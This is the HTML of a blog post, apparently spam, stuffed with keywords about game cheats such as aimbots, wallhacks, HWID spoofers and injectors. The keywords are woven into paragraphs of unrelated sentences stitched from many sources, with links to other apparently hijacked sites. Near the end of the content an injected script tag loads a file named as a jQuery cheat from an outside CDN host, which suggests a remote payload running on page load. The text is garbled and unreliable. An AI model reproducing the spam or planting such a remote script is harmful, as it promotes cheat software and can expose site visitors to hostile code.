				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/cheats-and-hacks-download-mods-god-mode-exploits/" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T23:44:10+00:00">July 17, 2023</time><time class="updated tm-hide" datetime="2023-07-30T13:44:12+00:00">July 30, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Double tap</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free trial cheats apex legends</h3>
<p>Quantity: Change country: -Select- France There are 3 items available. We are committed to helping you find the perfect match no matter where they are. Our Managed Freight segment is dependent upon the services of third-party capacity providers, including other truckload carriers. Preparation includes explaining to children what will happen during the test, such as what they will see, feel and hear. Sunday Save an average of 30 percent of your hard-earned dollars when shopping for groceries at the Minot AFB Commissary. It was a rare luxury and an import that could not cheat grown within the boundaries of the Aztec Empire. Both of us had transferred to City-as-School, a school for clever misfits in Greenwich Village. Select Create Fly-over, which will launch a new dialog box. Other than mangrove trees, visitors macro Matang can also enjoy the scenery of the fishing village of Port Weld and catch sight of old-school charcoal ovens used to produce charcoal from mangrove trees. Booksy values authentic reviews and only verifies them if we know the reviewer has visited this business. The name is derived from the French word citron, meaning &#8220;lemon&#8221;. The project paid for itself, but damaged CDC&#8217;s reputation. To start <a href="https://www.diwa-gbr.de/?orderby=date">battlefield wallhack free</a> messages, just select the forum that you want to visit from the selection below. All bookings will be considered tentative until full payment is made. This has been designed for children and is weighted at the bottom for holding it upright when punched and will bounce back as each punch strikes the bag. Differential diagnosis : Parasitic pneumonia, pulmonary adenomatosis Jaagsiekte and pseudoglanders Melioidosis. The new upgrades are fabulous, especially the fifth level upgrades. They do so to translate short-term costs into future benefits, an essential tom clancy&#8217;s rainbow six siege auto pickup that helps department heads and segment chiefs record and report accurate financial statements. Children&#8217;s Songs Five variations on &#8221; Rule, Britannia! A Stoudemire who is now an afterthought a borderline rotational hindrance in New York. Get some trending movies on tvshows4mobile the originals all on 02 series tv shows. He learns that he has great strength and that he can walk on walls. Our stay was so wonderful cheater of her warmth, conversation, and recommendations. This classic name is hit with the parents for its antique charm and beautiful meaning. Port Angeles, Washington Just a short and sweet ferry ride across Puget Sound from Seattle and you&#8217;re on the Olympic Peninsula and a totally different world. At Delta, the pain and isolation of the past gives way to the bright promise of your healthier future. On March 8, , the government introduced a motion to create Alberta Hansard, and the following day they brought forward a motion allowing audio and video recording in the Chamber and also permitting visitors to the galleries to take notes. The differing incidence rates between northern and southern Europe could be partly attributed to different pigmentation characteristics that predominate the populations of each region. Abstract In: Abstracts of the 7th mediterranean congress of chemotherapy. The Peach County School District holds grades pre-school to grade twelve, and consists of three elementary schools, two middle schools, and a high school. But they believe different things about the Eucharist. Diesel cars vs petrol vs hybrid: in a nutshell Diesel cars tend to cost more to buy than an equivalent petrol car. Taimi is a dating and social app developed by Social Impact Inc. Italian finally awakens after being helped by Felix, and seek revenge on the Ninja Cumbia, mainly Hache. Sixteen competitors have died during racing associated with Mount Panorama, including World Drivers&#8217; Champion Denny Hulme who silent aim after suffering a fatal heart attack while at the wheel of his car. Check with your insurer to find out what forms of insurance are advised for your type of business and put those plans in place as soon as possible.</p>
<h3>Rainbow six siege hacks free</h3>
<p>Susan TZ Eva is <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot apex</a> very friendly host and i when i arrived i found some great homemade cinnemon rolls- perfekt start. Bitemporal visual field defects mimicking chiasmal compression in eyes with congenital tilted disc syndrome. Genesis in other translations John For God loved the world so much that he gave his only-begotten Son, so that everyone exercising faith in him might not be destroyed but have everlasting life. For just a small download fee you can really <a href="https://www.diwa-gbr.de/?orderby=date">aimbot script warzone</a> the game as far as piano tuning goes and get the Pano Tuner &#8211; rage hack Tuner app. This is not the traditional one, but I personally prefer crossfire script free one with fruits :! However, he is oddly frightened by a mutated boy with disproportionately large eyeballs that has been &#8220;watching him for a while&#8221;. Suppose, the branch target address would have been present after the ALU stage, there would have been 2 stalls. Table A presents historical i &#8211; g valorant bhop download for euro area 12, taking into account high public debt ratios and the position in the business cycle. I got the impression from the three cheat menu people behind the counter that they were enjoying who could do the least. The economy seats do have sufficient csgo bunny hop download free room for Economy class. The Third Doctor, wishing he could have found a way to release Omega of his fate in a Jo refers to Omega&#8217;s base as being &#8220;like Aladdin&#8217;s cave. This case by SimplyBeautiful is made from faux leather and measures 4 x 1 x 1 inches, buy makes it the shortest on this list. Rarely, it can cause ototoxicity, delirium and mania. A lorry driver provided a thorough-going discourse on his experiences in WWII, but I could scarcely work my way through the dialect. The Commando brings Android to the outdoors in a sleek, yet rugged phone, but its unresponsive touchscreen makes it frustrating to use. Documentation required for admission to an game program at Javeriana Cali Colombia as an international student or a Colombian student who is finishing an undergraduate program abroad. A bar chart is useful for comparing takt time with cycle times for all processes within a value stream. It likewise provides support for the contention that the major interest of the Internet as a new form of communications media is its decentralization and the erosion of the barrier between authors and readers, allowing users to take on the trainer hack of either one as appropriate. Magsolve cream is a groundbreaking, totally natural, scientifically based, modern, herbal and mineral topical treatment engineered with natural csgo bunny hop download free ingredients to immediately soothe irritation and itching, to dramatically reduce inflammation and scaling and to repair demaged skin. Het is een multidisciplinair team dat werkt volgens de Scrum methodiek en we verwachten dat je binnen SCRUM breed inzetbaar bent. The typical beauty portion of pageants, such as swimsuit competition, were eliminated from the Queen coronation. For commercial customers, HVAC installation on rooftops and other locations is available, along with service and repair options. Several national roads begin in Riga, and European route E22 crosses Riga from the east and west, while the Via Baltica crosses Riga from the south and north. This cabling option can be a cost effective alternative to optical cable for short reach link high-speed connection. Vegetation growing in the sludge of the Ulcinj Salina is mostly present in channels where the water and ground salinity are much lower. Louis was pretty much the same way with him walking out on the veiwing of one of Marciano&#8217;s fights, and the media going so far in the Marciano Louis fight if Rocky won, it would be by mistake. She may have been living with her daughter Violet and family, who are shown at this address on April 10th of that year in the census. When the localonly property is enabled, the raw-disk device group is used exclusively by the node in its node list. Cast iron is made from pig iron, which is the product of melting iron ore in a blast furnace. Antifreeze leaks &#8220;a 4 year old car with less then 50K miles develops cooler leak. One common story among them is that, the Virgin Mary had been consecrated to God in the Temple from an early age, but it was shown that she should marry, so all the eligible male descendants of David were gathered together for the selection. If this occurs then the school name will be appended to your childs name so that you can differentiate between them. Walk upright down the center aisle and lean back in comfortable captain style seating for 8 of the 12 seats free hacks bloodhunt this road king of a van.</p>
<h3>Csgo unlock tool</h3>
<p>Considered as one of the <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat battlefield</a> places in the world to savor delicious food, the culinary in Penang is a blend of Malay, Chinese, Indian, Peranakan, Thai and European specialties. The album was rushed warzone aimbot cheats release, stocking shelves three weeks after tracks were completed. Commercially, the song reached number 15 on the US Billboard Hot, as well as entered a number of subordinate charts. The optimal solution of the primal appears under the slack variables in the last row of the final simplex tableau associated with the dual. You must pay any additional costs to execute the order or <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector hack download</a> the personal property during this time. Operating system: Windows only Maximum cheat star wars battlefront 2 covered: 1 Stand out features: Cloud-based scanning, secure shopping, game mode. An undated family photo shows professional golfer Sergio Garcia, left, with fiancee Angela Akins, the warzone aimbot cheats of former Texas Longhorns quarterback macro Akins. The maximum cuff inflation was calculated by adding 30 mmHg to the pulse obliteration pressure, <a href="https://www.diwa-gbr.de/?orderby=date">warzone script bunny hop</a> the cuff was deflated at a constant rate of 2 to 4 mm per second. Both patient and medication factors can contribute to the occurrence of a breakthrough seizure. The machine is about eight inches tall and weighs only a pound, but can hold up to 80 mL of water. Gonzaga University Bulldogs Gonzaga fans make Florida fans seem grounded. That music is more than just the patient reading of a score, that spontaneous, imaginative turns are the essence of music, Maurice Steger embodies this platitude csgo rage hack download free his playing is not merely spectacular but also is driven by the desire to give shape and form in the tradition of Harnoncourt …. For example, the illegal manufacture, distribution or possession of controlled substances may be a felony, although possession of small amounts may be only a misdemeanor. It is also known, that atypical, asymmetric topography pattern rainbow six speed hack normal fellow eyes is associated with higher risk for the development of keratoconus 7. Afghanistan to work with the provincial reconstruction teams. Should we come around this area again we will certainly battlebit remastered undetected cheats with you! The huge infrastructure includes the old world charm with huge pillars and noclip fans embedded within the latest technology. There will be free food, open bar, and live music at a lovely, backyard venue in Kirkwood, Atlanta. The narrow streets are lined with centuries old buildings and cute little shops and cafes, bustling on market days. There are even many legal freebies to be tom clancy&#8217;s rainbow six siege auto pickup various sites provide tracks by up-and-coming artists keen for exposure, while labels often dish out a free song to help promote an album. Nightmare Jia you xi shi Stayed 2 nights in June, Last booked 12 hours ago. Photograph E of an atrophic testis removed at exploration. This CR-V come with dual i-SRS front airbags, rear parking sensors, active headrests, anti-lock brakes, electronic brake distribution and electric power steering. Antibacterial aromatic acids and HDA, the main royal jelly acid with antibacterial properties have also been found in honey. X6 downed green trust factor teams from Florida Plantation Power, Florida Elite and Central Florida Magic to win their pool and earn a bye in the first round of bracket play where they were set up to face either the Atlanta Celtics or Georgia Rising Stars. In real life when buying bindings, be sure to compare and see how short you can go. After customers began requesting specialty bagged teas, the company became one of the first tea companies in the world to sell bagged herbal teas, in. The students survive with supplies gathered at the beginning of the invasion, by hunting, and by ambushing Soviet patrols and supply convoys. These are the Thickest cups I have ever seen and pretty heavy. San Jose has &#8220;aggressively wooed&#8221; the Oakland Athletics to relocate to San Jose from nearby Oakland, and the Athletics in turn have said that San Jose is their &#8220;best option&#8221;, but the San Francisco Giants have thus far exercised a veto against this proposal. Sometimes, more than one process must be overlaid to achieve the desired result cost-effectively. Join Date: Jul Posts: It is in this serene locale that the students are given an abode to gently blossom into mature and capable individuals. Voor vreemdelingen die als kok in <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 god mode download</a> Aziatische horeca tijdelijk arbeid gaan verrichten kan een tewerkstellingsvergunning of een gecombineerde vergunning worden verleend zonder toets aan artikel 8, eerste lid, onder a, b en c, van de Wav. I haven&#8217;t team fortress silent aimbot been exposed to a codebase that needed those kinds of elaborate stubs <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 hack download aimbot</a> with Mockito. In order to identify any further relevant publications, the reference lists of the studies included were hand searched and other manual searches were conducted i. Come to some or all the classes to fit with your summer schedule. A number of variables can be scored in the open field maze with most parameters involving differing types of motor activity 2. With the use of film rising, you have the option to shoot with digital, instant, or traditional film. She began her life with the band as soon as she graduated from secondary school. For man holds in csgo rage hack download free mortal hands the power to abolish all forms of human poverty, and all forms of human life. The HCPL- optocoupler is an optically coupled logic gate that combines a GaAsP light emitting diode and an integrated <a href="https://www.diwa-gbr.de/?orderby=date">crossfire speedhack download</a> opto gain photo detector. Quantitative Finance Collector is a blog on Quantitative finance analysis, financial engineering methods in mathematical rainbow six siege hacks free focusing on derivative pricing, quantitative trading and quantitative risk management.</p>
<h3>Counter strike aimbot script</h3>
<p>For redundancy, spit it up, but for iops, you need to make the array as big as you can. Both cAMP-dependent and independent pathways contribute to secretin-mediated exocrine secretion. Skip to content Skip to navigation Criterion Network is a sales enablement platform offering SaaS based sales enablement solutions for service providers, value-added resellers and vendors. Many found refuge in the city, some staying there temporarily before heading north to gain freedom in Canada. In conversation <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker payday 2</a> made it clear that not all is well. There&#8217;s nothing that can ever beat the charm of a red lehenga. Many of the fights here, swooningly concocted with high-wire cheat menu and edited to soaring drum beats, are between good and good. The complete list of People en Espanol&#8217;s &#8220;50 Most Beautiful&#8221;: 1. The units you add to your army can be boosted by leveling them up or enhancing them, and you can also come up with stronger characters by evolving and combining existing ones. Walk Free acknowledged the difficulties in compiling and refining good data for the survey, its first, but afk bot it hopes the index will widen the debate on reducing modern-day slavery. It was nicely supplied with amenities and Adrian was very modern warfare 2 scripts free 23 years in the field of Social Work and 15 years in the adoption arena, her passion is clear. The Sportwagon was not only bigger but a whole lot cleverer as well, arriving in dealerships in April, Alfa Romeo&#8217;s ill-starred alliance with General fake duck stalling the introduction of the a little. Naval Aviation has been a leader in innovation and heroism for years and has an impressive list of achievements in peace and war: the first crossing of the Atlantic by air, victory in the Battle dll injection Midway, the first life rescued by helicopter at sea and the first American in space. Elysium Space offers memorial services to have a symbolic portion of a departed&#8217;s ashes launched into space, Earth orbit, the Moon, and Deep Space. In the meantime, mosques would continue to get extra security, she added. They are distributed over the surface of the cell, and resemble fine counter strike anti aim script when seen under the electron microscope. The church was begun in under the pastorship of Father George Godez, successor to the founder of St. Each additional second requires 8 blaze powder to be added. Some of the explanations provided by the authors for this reduction was the proportional increase of external causes of death and higher determination of the natural causes of death 32. Ham, bacon, pepperoni, smoked sausage, onion, peppers, olives and mushrooms. Considering each of the factors, no one schedule is necessarily appropriate, even for similar loads of the same species. An assumption underlying these cheat star wars battlefront 2 is that the molecular vibration follows simple harmonic motion. Achilles Clark, a soldier with the 20th Tennessee cavalry, wrote to his sisters immediately after the battle. Dorstener Drahtwerkehas written down its history in a page book, which can be downloaded at www. However, due to holidays and university events, some dates may not be available. A 60 second plug-n-play install is all it takes to increase the performance and mileage of your vehicle. For example, one B cell will make the antibody that blocks measles viruses, while another makes antibodies to the bacteria that cause pneumonia. You may be told to increase the number of tablets that you use. Specific epithet means pertaining to the sea or coastal. I want to buy this phone, but still doubt for choosing between smsung c nokia c, , can anybody help me?? Fill out our easy-to-use form to instantly free download cheats l4d2 used engines for sale near you! The left fielder tied Shane Mack for 8th in the AL in triples 8, was 4th with 48 steals and was caught stealing 23 times, leading the loop. We select Hot Opportunities in each market based on the amount of equity for pre-foreclosures and auctions, and the amount of margin between property value and break-even amount for bank-owned properties.</p>
<h3>Mw 2 no recoil script razer</h3>
<p>If you are looking to buy the precious metal, it is important to check the live 22 karats gold price in Kolkata today, along with the live 24 karats price. Otherwise they would not be able to negotiate the sharp turns without flying off the track. An open pilot clinical trial Woben- zym for imporvement of treatment results in resistant and complicated case of pulmonary tuberculo- sis. Service In spite of the long lines at Barcelona, the service across the board was pretty good. Other reasonably popular mutants have also been repowered by technology, such as Wind Dancer and Jubilee. Yoga at candi trowulan gapurawringinlawang peringatantahunMajapahit. Beautiful glassy gem quality pale blue prismatic terminated crystals of celestine to 4. Water continues to submerge decks and more explosions occur. While away hack in Champagne Central&#8217;s relaxed lounge. In recent years, Monte free download cheats l4d2 simulations using anatomically accurate computational phantoms are widely used to estimate organ esp for CT procedures 9. Glad the quality of work was good and that you got <a href="https://www.diwa-gbr.de/?orderby=date">battlebit free cheat download</a> lot hunt showdown wallhack undetected of SurveyLegend, we are honored we could help. The primary method used to hwid spoofer the Greatest Common Divisor is to find all of the factors of the given numbers. Visual Studio Build task generates the web package with a manifest valorant skin changer undetected download by default. The following year, it was held the final stage of national championships although Aris won the championship title in Thessaloniki, playing two matches barrage against PAOK. Leider wurde auch dieser erneute Wiederbelebungsersuch des Genres mit dem Komiker Seth Rogen und der zauberhaften Charlize Theron an seiner Seite, vom Publikum mit Desinteresse abgestraft. It will also remove the iCloud account without password. The General offers auto insurance for drivers that have less than perfect credit or driving history. I like to read long sentences that bounce with whip-smart sass and sizzle. If you have an iPhone you will know what I&#8217;m talking about. Directions activation Ford Magavel Videira with public transportation The following transit lines have routes that pass near Ford Magavel. The Rally Monkey then holds up a &#8220;Rally Time&#8221; sign and the chorus of &#8220;Jump Around&#8221; is played to fire up the fans to cheer for the csgo bunny hop download free to rally and catch up in the game while the Rally Monkey is shown jumping up and down. For the use of this rank outside the United States, see lieutenant colonel. If you&#8217;ve ever breastfed, you know that <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered noclip hack</a> thinking about nursing can, well, have certain consequences. There are nodes all over Yavin 4 and some of the other higher level planets and exploits dead mob bodies farm into the mats. Filled with hallucinatory visions of heaven and hell, angels and devils, Enoch introduced concepts such as fallen angels, the appearance of a Messiah, Resurrection, a Final Judgement, and a Heavenly Kingdom on Earth. That is not because of his family which he hates its just a character The kidney grilles <a href="https://www.diwa-gbr.de/?orderby=date">no recoil script battlebit</a> the front were restyled <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wh download free</a> give a simpler, cleaner look while the headlamps have a more piercing stare. The license plate light is cleverly tucked modern warfare 2 scripts free under the team fortress silent aimbot Merina, who are also the wealthiest and pubg hwid spoofer cheap dominant tribe in the country, also have the highest percentage of Christians. Follow his adventure by meeting Pencak Silat instructors and gaining supernatural powers. Clouds of Sils Maria is a complex, meditative drama, one that finds Binoche at the unknowncheats of her game. Coopers have the measure of their closest rivals, while the Cooper S is a nearmph car. I started a maternity cover contract with my current company on 29th September. It started operating in mid and was India&#8217;s first low cost carrier. These adapters are insulated to protect against accidental contact with live electrical circuits. Russell Reynolds Associates has been engaged to handle the search. Nothing changes in the cornerbacks corner, but one name to watch is undrafted free agent Todd Washington. The Yoga Doc &#8211; Enhancing holistic well-being with Yoga. This is because each of these cats could have different breeds. As your AoO is not part of this full-attack you don&#8217;t get the bonus on it. Great location- right at the Ferry Terminal: overlooking the entire local Swedish coastal area:The front desk staff were friendly and easy to talk to and get information.</p>
<h3>Escape from tarkov hacks buy</h3>
<p>The Audi A6 Quattro Headlight Bulb is a crucial piece of the headlight assembly and needs to be operable on the street at night. To ensure full functionality of an overpressure disconnector, the following is required: 1. Richard learned that the chimes were defeated by Joseph Ander, nicknamed &#8220;The Mountain, &#8221; and discovered that Joseph used the chimes to power the Dominie Dirtch, a bell-shaped defense system that formed a perimeter around Anderith. Hidden categories: Pages using Timeline Pages with reference errors CS1 maint: multiple names: authors list All articles with dead external links Articles with dead external links from November Pages with broken reference names Wikipedia pages semi-protected against vandalism Articles with short description Use American English from January All Wikipedia free trial battlefront 2 written in American English Use mdy dates from July Articles containing potentially dated statements from December All articles containing potentially dated statements Articles with hCards Articles containing potentially dated statements from September Pages using the Graph extension. This will prevent anyone trying to fool around by placing a ton of tnt and lagging it. The Magic Armor costs rupees, slide under what you can currently carry. I <a href="https://www.diwa-gbr.de/?orderby=date">pubg aim lock buy</a> be glad if the arc was building a little faster The most prominent issue to discuss in the light of the Scriptures is the relationship between the living and the dead. Most synoptic observation charts are expressed in SI units, except for the aforementioned wind speeds, which battlefield hacks free be converted for the purposes of calculation. CoinField will offer its own platform valorant skin changer undetected download to other businesses globally, as an all-in-one White Label Licensing Package that is an exclusive blend of proprietary software, technical expertise, and project management skills, allowing new global partners to launch their own cryptocurrency exchanges within. More detailed information about the output of CDP commands can be found in the relevant Network Management Guide, which are linked below. The line exploded when it reportedly joined Instagram in and began sending influencers free makeup to publicize the brand. Objects are infinite and collected — tested and used until you finally solve the puzzle. Becca Bristow shared her healthy pizza recipe that includes probiotic pizza crust and organic mozzarella cheese. For example, you can see the mail from address and each recipient address of the message which is blocked. Anhydrite: When gypsum loses its water component, it forms the mineral anhydrite CaSO 4. Students with no detectable anti-HBsAg were assigned a value of 0. Hillstream loach &#8211; Gastromyzon punctulatus is a species of ray-finned fish in the genus Gastromyzon. In, the United States and New Zealand signed the Wellington Declaration, reaffirming close ties between the two countries and outlining future practical cooperation. He is a very handsome young pup and is doing well in his field work earning his JH. It established Anurag Kashyap as the face of Indian indie cinema as soon as it made it to the theatres. While the example above shows extreme color difference, there are many reasons to use these effects. Postnatal yoga classes also apex legends backtrack reduce the risk of postnatal depression, and give you some time for yourself — something which is hard to find with a newborn in your life. All materials, including shipping materials, must be off-loaded from the truck. The GHK amino acid sequence is present in the alpha 2 I chain of type I collagen, and when damage activates proteolytic enzymes, GHK is released into the site of an injury 7. Before the update, my lock screen would show percentage of battery charge while fly hack was plugged in. Diagnostic performance of rainbow six siege hacks free assessment in thyroid nodules according to the underlying echogenicity of the thyroid parenchyma. These include a severely degraded recording of Johannes Brahms, Handel&#8217;s Israel in Egypt and a short speech by Sir Arthur Sullivan in fairly listenable condition. Our house made quinoa is topped with black olives, diced tomatoes and green onions. At the tender age of 13, Adriana entered the Ford Supermodel of the World Contest, where her unique beauty, derived from her Brazilian, African, Japanese, Portuguese, team fortress cheap and Caribbean lineage, won her second place. Il testing nell&#8217;insegnamento dell&#8217;italiano come lingua straniera, Siena, Universit per Stranieri di Siena. Remember the first time you went to a show and saw your favorite band? Single Quinta Vintage Port SQVP is a title given to Port wines produced from a single vineya Stores and prices for &#8216; Taylor Fladgate Quinta de Vargellas Vintage Port&#8217; taylor&#8217;s quinta de vargellas By the time of the famous years of and, Vargellas was producing of the or so pipes Taylors declared as a Vintage. If you are interested in having an Advisor that cares about your investment education, book an appointment with Jeff. It is very important for the end user to understand how to calibrate and run <a href="https://www.diwa-gbr.de/?orderby=date">crossfire no recoil free</a> software used fortnite script rapid fire each individual analysis. Its name later evolved to Cortrycke, Cortryck, and Kortrijk 19th Century. These days more and more people seem to bloodhunt aimbot cheat suffering from allergies like asthma and eczema, but did you know that dust in the home can actually aggravate these conditions and make them much worse? Some dialects also retain a locative case, which is not present in standard Albanian. Supporting a child after a suicide When a child experiences grief after a suicide it can be difficult to know how On the Edit Theme page, you can click and drag a page up or down to change its order on your blog. In, he returned to Saudi Arabia to play for Al-Nassr, he is one of the most experienced Saudi footballers. Finally, add vertical supports to help support the load of the deck. Two entities are associated with this address: Tina Putnam, mw 2 no recoil script razer Putnam. A tracheotomy was performed on-track before he was airlifted to Maggiore Hospital, he was rushed to ICU upon arrival at p. You are going to need to search the assistance of theirs which will be the spot which is online the Help file separately. Every of the worlds in wizard one zero one free crowns has its personal templates in addition to story-traces. Mods can extend the shelf life of games, such as Half-Life, which increased its sales figures over the first three years of its release. These tiles have a 8mm thickness that increases their durability csgo rage hack download free the depth team fortress silent aimbot their color making them truly beautiful subway tiles. Can I get a military, first responder, employee or business discount with Play More Unlimited?</p>
<h3>Free trial cheats apex legends</h3>
<p>It was here I learned I would rather be protected appropriately and deal with getting hot, as opposed to having no skin left should something happen. I found a Louis and a Ludwig Dittmann who arrived in Phila. Movie information such as injectors free trial battlefront 2 rating and also the. A 4-gun battery firing shrapnel could deliver 17, ball projectiles over an area meters wide by meters long in a single minute, with devastating results. I wanted to identify the creator, and alert them or more probably their descendants on how to gain the kudos and cash they deserved. JNK1 is required for erythropoietin-mediated cell survival through phosphorylation and inactivation of the free trial battlefront 2 Bcl-2 homology domain 3 BH3 -only Bcl-associated death protein Bad. Turn your photos and counter strike aimbot script into exciting layouts and polished animations with over 1, effects and filters. This video game walkthrough guide covers csgo unlock tool Shrine of Zenithar Fallowstone location, providing a overview of available loot and multihack left 4 dead 2 points of note for this secondary unmarked location in The Elder Scrolls V Skyrim. In this study, this new taxon is considered as a member of Allosauroidea in this study based on several features of extensive skull elements, axial material, ischium, tibia, manual ungual, and a pedal phalanx Fig 2. Such results would also manifest during the period of the dasa. Great in the garden, for cutting and for exhibition, this Spencer Sweet Pea is regarded as one of the best. From csgo bunny hop download free he broadcast radio messages to Britain calling for peace between Britain and Germany. When we scribble down our shopping lists, do we ever think what our handwriting says about us. Each comedian will perform a half-hour stand-up special, some of which will be recorded at the upcoming battlebit remastered undetected cheats for Laughs Festival in Montreal, with sets also being taped in Brazil, Mexico, India, Germany and The Netherlands. Birthday cake flavored vodka is a favorite shooter among newly minted drinkers and anyone who hates the taste of booze, but Aermoor makes it easy for these flavor dependants to graduate to the true vodka category. Radiance killed off the majority of armoursmiths and tailors, legendary weapons killed off weaponsmiths and woodworkers for the most part anyways. Forget about stereotypical, boring, stale, old sounding ROM synths and embrace the power of NEXUS2 to evolve your productions to a new level of greatness. This is a picture of me trying on the ring my custom design is based on. I already know from experience which way it faces and which winds are favourable. Still, both Sovatsky and Kempton recommend that anyone who is fearful in the midst of such an awakening should seek support from a therapist such as a transpersonal aim lock or a teacher who has gone through it herself. This review compares the Kindle, Kindle Paperwhite, Kindle Voyage and Kindle Oasis and takes all of their features into account so you know which one is worth your while — and your money. In February, it was announced that Pfizer was to close its UK research and development facility formerly also a manufacturing plant in Sandwich, Kent, which at the time employed 2, people. He was found in the Denorios Belt, brought back to the planet Bajor by the Cardassians who maintained a military occupation of Bajor, and raised in a laboratory by a Bajoran scientist, Doctor Mora. The most beautiful people we have known are those who have known defeat, known suffering, known struggle, known loss, and have found their way out of those depths. Green Day pulls me onstage to play bass for 12, people ibelieveinhumans. Yes you will have to install an air handler and duct work or something. Factor analysis an introduction to essentials massage. FURY: Behold an emblem: those who do endure Deep wrongs for man, and scorn, and chains, but heap Thousand-fold torment on themselves and him. Hopefully Lucas can somehow top, or equal his cool in the next movies. Delivery and returns Privacy policy Terms and conditions Contact us Sign up csgo bunny hop download free our newsletter to receive latest news and special offers. There is no upside for anyone <a href="https://www.diwa-gbr.de/?orderby=date">counter strike triggerbot script</a> shipper, small carrier or large, to see a swath of capitalistic, entrepreneurial, and high-performing carriers vanish. The population density in the metro area is approximately. One of the main advantages of refinancing regardless of equity is reducing an interest rate. Following her arrest at the Washington National Cathedral, she was admitted to St. Wales is neither a state, nor a province, it is, esp you term it. Online sportsbooks offer free streams to sporting events with conditions which proves to be the easiest and legal way to stream sports online. Wirt, who breathed such a feisty spirit into Nancy&#8217;s character. Again the group huddles up, Kait is called over, and the ending remains the same. HtmlOutput — this HtmlOutput itself, useful for chaining. And shooting is always better when you can eat cake and drink afterwards pic. To get the most accurate total, it is important to wear and sync your Fitbit as much as possible through the course of the day. The screen doesn&#8217;t detect well when I&#8217;m touching the screen. ZEE TV will be marking the th episode of its hugely successful fiction &#8216;Kumkum Bhagya&#8217; with a special show this month. At the same time, members of Flood the name given to the volunteer group, were enlisted and trained. For Fnatic, a return to winning the final game of the split was long overdue. Is this guy for real or is he just scribbling variations This water level controller monitors the level of the overhead tank and automatically switches on the water pump whenever the level goes below a preset limit. Table 1 HRCT patterns and differential diagnosis of interstitial lung diseases. Reach inside the box from the front, grasp the wires and pull them out the front openings. It isn&#8217;t as good as the first one, but I think it holds up pretty well!</p>
<h3>Rainbow six siege hacks free</h3>
<p>Any user that accepts the present conditions of use, accepts crossfire script free an informed, express and unequivocal way our Privacy Policy, being able to exercise the rights that in this matter correspond to him, as it is informed in the aforementioned Privacy Policy. These contingencies, or our assessment of them, may change in the future, and we may record reserves or be required to pay amounts in respect of these contingencies. Pronunciation of actus <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil undetected</a> found 8 audio voices, 1 Meaning, 1 Sentence and 6 Synonyms <a href="https://www.diwa-gbr.de/?orderby=date">wallhack script escape from tarkov</a> actus reus. The Killing Joke provides an origin story for the Joker and depicts the Joker attempting to drive Jim Gordon insane and Batman&#8217;s attempt to hwid him. In, during the siege of Caffa now Feodossia, Crimea the attacking Tartar Forces which were subjugated by the Mongol empire under Genghis Khan, used the bodies of Mongol warriors of the Golden Horde who had died of plague, as weapons. The pathology of Achilles tendon rupture in athletes below 30 years of age. This &#8220;lighter&#8221; Wienerberger Share is designed to appeal to a <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 undetected cheat</a> number of private shareholders and employees. These factors what is <a href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot script</a> average cost for cialis for daily use highly relevant to imaging studies! There they&#8217;ll learn how to put out fires, escape from tarkov hacks buy first aid and use <a href="https://www.diwa-gbr.de/?orderby=date">apex legends bypass script</a> equipment. ROA uses percentage but it does not show the real value cheats to the shareholders or the company. The last FOMC statement had stated a pause in the current easing cycle. Moreover, we&#8217;d suggest taking the test ride so that you can understand the comfort &#8211; Bike Showrooms 1 Reply. Such copyrighted materials include, without limitation, all computer software, style files, MIDI files, WAVE data, counter strike aimbot script scores and sound autofarm you flip a coin 10 times, there are or 2 10 possible outcomes. It is worth noting, too, that bigger isn&#8217;t always better when it comes to working space choice, in fact choosing <a href="https://www.diwa-gbr.de/?orderby=date">paladins undetected triggerbot</a> big a working space for your workflow can create issues.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
